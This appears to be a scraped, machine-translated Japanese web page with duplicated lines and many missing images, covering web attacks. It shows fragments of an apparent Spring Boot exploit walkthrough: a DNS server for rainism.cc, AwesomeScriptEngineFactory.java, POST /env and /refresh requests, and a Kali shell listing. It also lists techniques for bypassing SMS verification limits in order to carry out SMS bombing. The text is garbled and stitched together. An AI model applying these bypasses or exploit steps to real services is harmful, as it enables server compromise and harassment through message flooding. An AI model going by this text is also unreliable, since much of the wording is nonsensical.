



を構成します

を構成します

として、テイクアウトデータのドメイン名のrainism.cc用ドメイン名サーバーを構成します

として、テイクアウトデータのドメイン名のrainism.cc用ドメイン名サーバーを構成します

参照https://MP.weixin.Q.com/s/s/hmgeyrcf1HSVW995501

参照https://MP.weixin.Q.com/s/s/hmgeyrcf1HSVW995501

で聴くポートを入力します

で聴くポートを入力します

Configuration

Configuration









awesomescriptenginefactory.javaコードの一部

awesomescriptenginefactory.javaコードの一部









post /env http /1.1

post /env http /1.1



POST /更新HTTP /1.1

POST /更新HTTP /1.1



ROOT@kali:/var/www/html#ls/tmp/suck*

ROOT@kali:/var/www/html#ls/tmp/suck*

。

。







2。可変汚染は、いわゆる可変汚染をバイパスします。おそらく、背景が最初の変数のコンテンツをチェックし、値として扱われますが、データパケットが背景に渡されると、パラメーター名が同じ場合、2番目、3番目、4番目、および最後のパラメーターがベンチマークとして渡されるため、バックエンドの制限は:0101

2。可変汚染は、いわゆる可変汚染をバイパスします。おそらく、背景が最初の変数のコンテンツをチェックし、値として扱われますが、データパケットが背景に渡されると、パラメーター名が同じ場合、2番目、3番目、4番目、および最後のパラメーターがベンチマークとして渡されるため、バックエンドの制限は:0101 3に渡されます。携帯電話番号をバイパスするデータ長の定義は11桁ですが、背景は、123=0123=00123などの送信された携帯電話番号の長さを確認しません。この方法は、携帯電話番号をバイパスするために使用されます。確認コードを送信するとき、フロントエンドは状態をもたらします。この状態を変更することにより、システムの制限をバイパスできます。たとえば、登録されたユーザーはテキストメッセージを送信することはできません。反対に、未登録のユーザーはテキストメッセージを送信できません。フレーズはTrue





3に渡されます。携帯電話番号をバイパスするデータ長の定義は11桁ですが、背景は、123=0123=00123などの送信された携帯電話番号の長さを確認しません。この方法は、携帯電話番号をバイパスするために使用されます。確認コードを送信するとき、フロントエンドは状態をもたらします。この状態を変更することにより、システムの制限をバイパスできます。たとえば、登録されたユーザーはテキストメッセージを送信することはできません。反対に、未登録のユーザーはテキストメッセージを送信できません。フレーズはTrue  5に変更されます。クッキーは、薬を変えないようにスープを迂回して置き換えます。 Cookieのユーザーの資格情報を確認します。 Cookieのいくつかのパラメーターを変更することにより、バイパスをバイパスして携帯電話番号を送信/登録してテキストメッセージを送信できます:

5に変更されます。クッキーは、薬を変えないようにスープを迂回して置き換えます。 Cookieのユーザーの資格情報を確認します。 Cookieのいくつかのパラメーターを変更することにより、バイパスをバイパスして携帯電話番号を送信/登録してテキストメッセージを送信できます:

6。 [SPASTバイパスSMS爆撃] [画像なし] SMSを送信するときは11桁ですが、データベースはフィールドの長さを11に制限しません。元の検証はスペースを追加することでバイパスされます。ただし、バックグラウンドで番号を送信すると、有効な文字の前のフィールドが取得されるため、バイパスされた方法が得られます。 7。 8。[APIインターフェイスに基づいて] [写真なし]この脆弱性については、一般に、フロントデスクに携帯電話番号を入力し、リクエスト1を送信して背景に移動して、送信要求を実行できるかどうかを判断します。

6。 [SPASTバイパスSMS爆撃] [画像なし] SMSを送信するときは11桁ですが、データベースはフィールドの長さを11に制限しません。元の検証はスペースを追加することでバイパスされます。ただし、バックグラウンドで番号を送信すると、有効な文字の前のフィールドが取得されるため、バイパスされた方法が得られます。 7。 8。[APIインターフェイスに基づいて] [写真なし]この脆弱性については、一般に、フロントデスクに携帯電話番号を入力し、リクエスト1を送信して背景に移動して、送信要求を実行できるかどうかを判断します。

を設定します

を設定します







